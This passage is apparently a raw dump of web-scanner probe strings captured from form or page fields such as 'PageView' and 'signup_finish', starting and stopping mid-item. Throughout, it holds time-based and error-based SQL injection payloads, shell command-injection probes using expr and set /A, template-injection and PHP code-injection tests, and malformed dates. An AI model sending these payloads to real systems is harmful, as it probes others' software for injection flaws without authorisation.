5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 \u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set \/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 